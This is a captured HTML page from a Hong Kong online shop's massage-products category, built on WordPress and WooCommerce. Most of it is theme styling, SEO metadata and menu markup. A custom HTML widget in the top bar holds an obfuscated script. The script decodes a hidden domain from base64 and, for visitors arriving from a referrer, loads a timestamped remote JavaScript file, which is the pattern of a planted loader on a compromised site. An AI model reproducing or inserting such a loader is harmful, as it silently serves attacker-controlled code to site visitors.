

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tsonmarket.com/product-category/%E6%8C%89%E6%91%A9%E7%94%A8%E5%93%81/
body_size: 14499
content:
<!DOCTYPE html>
<html lang="zh-HK">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>按摩用品 彙整 -</title>
	<link rel="canonical" href="https://tsonmarket.com/product-category/按摩用品/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="按摩用品 彙整 -" />
	<meta property="og:url" content="https://tsonmarket.com/product-category/按摩用品/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/","url":"https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/","name":"按摩用品 彙整 -","isPartOf":{"@id":"https://tsonmarket.com/#website"},"primaryImageOfPage":{"@id":"https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/#primaryimage"},"image":{"@id":"https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/#primaryimage"},"thumbnailUrl":"https://tsonmarket.com/wp-content/uploads/2023/01/Foot-SPA-01.jpg","breadcrumb":{"@id":"https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/#breadcrumb"},"inLanguage":"zh-HK"},{"@type":"ImageObject","inLanguage":"zh-HK","@id":"https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/#primaryimage","url":"https://tsonmarket.com/wp-content/uploads/2023/01/Foot-SPA-01.jpg","contentUrl":"https://tsonmarket.com/wp-content/uploads/2023/01/Foot-SPA-01.jpg","width":839,"height":678},{"@type":"BreadcrumbList","@id":"https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tsonmarket.com/"},{"@type":"ListItem","position":2,"name":"按摩用品"}]},{"@type":"WebSite","@id":"https://tsonmarket.com/#website","url":"https://tsonmarket.com/","name":"Tsonmarket.com","description":"百匯店     make your life better","publisher":{"@id":"https://tsonmarket.com/#/schema/person/ab5ccc1c73ae49114d4e280a34e1f23a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tsonmarket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-HK"},{"@type":["Person","Organization"],"@id":"https://tsonmarket.com/#/schema/person/ab5ccc1c73ae49114d4e280a34e1f23a","name":"tsonmarket","image":{"@type":"ImageObject","inLanguage":"zh-HK","@id":"https://tsonmarket.com/#/schema/person/image/","url":"https://tsonmarket.com/wp-content/uploads/2021/07/cropped-cropped-cropped-Tson-Market-logo.png","contentUrl":"https://tsonmarket.com/wp-content/uploads/2021/07/cropped-cropped-cropped-Tson-Market-logo.png","width":500,"height":500,"caption":"tsonmarket"},"logo":{"@id":"https://tsonmarket.com/#/schema/person/image/"},"sameAs":["https://tsonmarket.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《》&raquo; 資訊提供" href="https://tsonmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《》&raquo; 留言的資訊提供" href="https://tsonmarket.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《》&raquo; 分類〈按摩用品〉的資訊提供" href="https://tsonmarket.com/product-category/%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tsonmarket.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tsonmarket.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tsonmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tsonmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tsonmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='envo-marketplace-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tsonmarket.com/wp-content/themes/envo-marketplace/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://tsonmarket.com/wp-content/themes/envo-marketplace/css/mmenu-light.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-marketplace-stylesheet-css' href='https://tsonmarket.com/wp-content/themes/envo-marketplace/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-marketplace-woo-stylesheet-css' href='https://tsonmarket.com/wp-content/themes/envo-marketplace/css/woocommerce.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://tsonmarket.com/wp-content/themes/envo-marketplace/css/line-awesome.min.css?ver=1.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://tsonmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://tsonmarket.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_56f6188ce38318ec32c06bfe2aeea28f","fragment_name":"wc_fragments_56f6188ce38318ec32c06bfe2aeea28f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tsonmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tsonmarket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tsonmarket.com/wp-json/wp/v2/product_cat/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tsonmarket.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://tsonmarket.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://tsonmarket.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://tsonmarket.com/wp-content/uploads/2021/07/Tson-Market-logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://tsonmarket.com/wp-content/uploads/2021/07/Tson-Market-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tsonmarket.com/wp-content/uploads/2021/07/Tson-Market-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://tsonmarket.com/wp-content/uploads/2021/07/Tson-Market-logo-300x300.png" />
    </head>
    <body id="blog" class="archive tax-product_cat term-82 wp-custom-logo wp-theme-envo-marketplace theme-envo-marketplace woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-1459">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="page-wrap">
                                    <div class="top-bar-section container-fluid">
                <div class="container">
                    <div class="row">
                        <div id="text-6" class="widget widget_text col-sm-4">			<div class="textwidget"></div>
		</div><div id="text-7" class="widget widget_text col-sm-4">			<div class="textwidget"></div>
		</div><div id="text-8" class="widget widget_text col-sm-4">			<div class="textwidget"></div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html col-sm-4"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
        <div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-3" >
                        <div class="site-branding-logo">
            <a href="https://tsonmarket.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://tsonmarket.com/wp-content/uploads/2021/07/cropped-cropped-cropped-Tson-Market-logo.png" class="custom-logo" alt="" decoding="async" srcset="https://tsonmarket.com/wp-content/uploads/2021/07/cropped-cropped-cropped-Tson-Market-logo.png 500w, https://tsonmarket.com/wp-content/uploads/2021/07/cropped-cropped-cropped-Tson-Market-logo-300x300.png 300w, https://tsonmarket.com/wp-content/uploads/2021/07/cropped-cropped-cropped-Tson-Market-logo-150x150.png 150w, https://tsonmarket.com/wp-content/uploads/2021/07/cropped-cropped-cropped-Tson-Market-logo-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a>        </div>
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://tsonmarket.com/" rel="home"></a></p>
            
                            <p class="site-description">
                    百匯店     make your life better                </p>
                    </div><!-- .site-branding-text -->
                    </div>
            <div class="menu-heading col-md-6">
                <nav id="site-navigation" class="navbar navbar-default">
                    <div id="my-menu" class="menu-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%96%ae" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1566 nav-item"><a title="特別推介" href="https://tsonmarket.com/product-tag/%e7%b2%be%e9%81%b8%e8%b2%a8%e5%93%81/" class="nav-link">特別推介</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor menu-item-has-children dropdown menu-item-1522 nav-item"><a title="出口小家電" href="https://tsonmarket.com/product-category/%e5%87%ba%e5%8f%a3%e5%b0%8f%e5%ae%b6%e9%9b%bb/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1522">出口小家電</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1522" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-2693 nav-item"><a title="廚房電器" href="https://tsonmarket.com/product-category/kitchen-appliances/" class="dropdown-item">廚房電器</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1522" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2678 nav-item"><a title="咖啡" href="https://tsonmarket.com/product-category/%e5%92%96%e5%95%a1/" class="dropdown-item">咖啡</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2679 nav-item"><a title="攪拌" href="https://tsonmarket.com/product-category/%e6%94%aa%e6%8b%8c/" class="dropdown-item">攪拌</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2839 nav-item"><a title="慢煮用具" href="https://tsonmarket.com/product-category/%e6%85%a2%e7%85%ae%e7%94%a8%e5%85%b7/" class="dropdown-item">慢煮用具</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2462 nav-item"><a title="炸爐" href="https://tsonmarket.com/product-category/%e7%82%b8%e7%88%90/" class="dropdown-item">炸爐</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2249 nav-item"><a title="麵包" href="https://tsonmarket.com/product-category/%e9%ba%b5%e5%8c%85/" class="dropdown-item">麵包</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2463 nav-item"><a title="微波爐/焗爐" href="https://tsonmarket.com/product-category/%e5%be%ae%e6%b3%a2%e7%88%90-%e7%84%97%e7%88%90/" class="dropdown-item">微波爐/焗爐</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700 nav-item"><a title="電磁爐" href="https://tsonmarket.com/product-category/%e9%9b%bb%e7%a3%81%e7%88%90/" class="dropdown-item">電磁爐</a></li>
